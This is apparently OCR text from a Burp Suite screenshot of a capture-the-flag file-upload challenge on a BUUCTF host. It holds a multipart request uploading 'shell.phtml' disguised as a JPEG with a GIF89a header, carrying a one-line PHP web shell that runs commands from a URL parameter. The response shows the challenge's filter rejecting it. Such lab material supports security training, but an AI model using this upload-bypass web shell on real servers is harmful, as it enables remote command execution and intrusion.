 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: http://e1460788-f399-41bc-9cdf-62b2feee825f.node3.buuoj.cn ?
Request
Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------18042073262432218683930156
Content-Length: 368
Origin: http://e1460788-f399-41bc-9cdf-62b2feee825f.node3.buuoj.cn
Connection: close
Referer: http://e1460788-f399-41bc-9cdf-62b2feee825f.node3.buuoj.cn/
Cookie:
__gads=ID=5d7f63a1175686fe:T=1593786648:S=ALNI_MYQ15sF1fQoVHpPpE7ldI2NgX3
S1w
Upgrade-Insecure-Requests: 1
-----------------------------18042073262432218683930156
Content-Disposition: form-data; name="file"; filename="shell.phtml"
Content-Type: image/jpeg
GIF89a
<?php system($_GET['cmd']);?>
-----------------------------18042073262432218683930156
Content-Disposition: form-data; name="submit"
提交
-----------------------------18042073262432218683930156--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
Burp Suite Response Renderer
NO! HACKER! your file included
'<?'
Syclover @ cl4y